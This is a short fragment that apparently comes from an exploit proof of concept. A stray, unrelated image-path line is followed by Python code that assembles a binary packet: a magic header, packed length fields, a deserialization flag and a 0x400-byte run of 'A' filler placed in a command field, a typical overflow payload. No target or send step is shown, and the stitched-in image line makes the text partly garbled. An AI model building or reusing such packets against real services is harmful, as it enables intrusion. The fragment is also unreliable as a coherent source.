 pkg_header = "\x75\x19\xba\xab"
pkg_part2 = "\x03\x00\x00\x00"
pkg_part3 = "\x01\x00\x00\x00"
pkg_loop_length = struct.pack("<I", 0x400)
pkg_size = struct.pack("<I", 0x400)
pkg_flag_to_deserialize = "\x00\x00\x00\x00"
pkg_cmd = "A"*0x400
pkg_part8 = "\x32\x01\x44\x61"
pkg_part9 = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"